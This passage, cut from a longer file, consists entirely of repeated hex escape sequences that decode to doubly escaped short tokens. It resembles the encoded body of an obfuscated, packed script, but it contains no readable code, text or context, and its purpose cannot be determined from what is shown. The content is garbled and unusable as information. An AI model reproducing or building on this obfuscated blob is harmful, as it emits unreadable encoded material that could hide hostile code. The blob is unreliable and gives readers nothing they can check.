x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\